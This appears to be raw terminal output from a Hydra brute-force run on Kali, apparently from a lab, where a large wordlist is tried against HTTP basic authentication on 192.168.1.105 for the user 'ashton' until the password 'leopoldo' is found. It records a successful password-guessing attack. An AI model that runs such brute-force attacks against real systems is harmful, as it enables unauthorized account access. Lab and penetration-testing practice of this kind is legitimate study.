 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 4] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-03 18:06:52
root@Kali:/#